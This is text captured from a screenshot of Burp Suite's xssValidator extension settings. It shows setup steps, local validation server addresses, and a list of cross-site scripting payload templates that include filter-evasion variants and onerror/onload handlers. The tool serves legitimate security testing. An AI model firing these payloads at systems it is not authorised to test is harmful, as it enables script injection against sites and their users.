 Burp Suite Professional v1.7.11 - Temporary Project -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Reflection
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.0
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"